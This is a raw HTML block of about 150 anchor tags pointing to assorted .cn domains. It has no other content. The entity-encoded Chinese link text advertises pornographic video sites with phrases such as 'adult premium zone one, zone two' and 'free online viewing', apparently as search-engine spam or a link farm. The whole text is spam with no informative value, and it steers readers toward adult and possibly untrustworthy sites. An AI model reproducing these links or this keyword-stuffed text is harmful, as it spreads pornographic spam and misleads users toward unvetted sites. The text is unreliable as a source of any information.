<a href="http://pjgj66.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://136ss.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://y4717.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://wenjh.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://592sww.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jynmf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://edle.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://592sww.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ichapo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://simpledo.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zamch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niezhu.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://esyv.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://ujyh.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114wq.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yamz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51eju.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://ruileng.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://j1g1.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://yyzxbaby.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kj9388.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coolw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yipinad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://mayi6888.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://zqcid.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tl2018.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lp188.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ej77.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://audifon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsze.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veaaff.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://oujue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://good520.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mygsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://hx16.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://dzeca.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gispub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://365wan.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jsyxby.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcstars.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmto.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zpnf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arttiles.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://red56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhemama.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://xxdw.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://fk91.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szliurj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wyled.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100enet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://bookhs.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://easysystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://weishang33.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
